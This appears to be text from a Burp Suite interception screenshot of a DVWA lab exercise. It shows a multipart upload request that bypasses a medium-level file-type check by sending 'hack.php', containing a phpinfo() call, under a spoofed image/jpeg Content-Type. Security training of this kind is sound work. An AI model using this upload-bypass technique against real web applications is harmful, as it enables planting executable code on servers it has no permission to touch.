 Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: dvwa.test:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2465562405693072393331338604
8 Content-Length: 491
9 Origin: http://dvwa.test:8888
10 Connection: close
11 Referer: http://dvwa.test:8888/vulnerabilities/upload/
12 Cookie: PHPSESSID=66o9g13ptcb3hdv9a3ril4nj86; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2465562405693072393331338604
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------2465562405693072393331338604
20 Content-Disposition: form-data; name="uploaded"; filename="hack.php"
21 Content-Type: image/jpeg
22
23 <?php phpinfo();?>
24 -----------------------------2465562405693072393331338604
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------2465562405693072393331338604--
29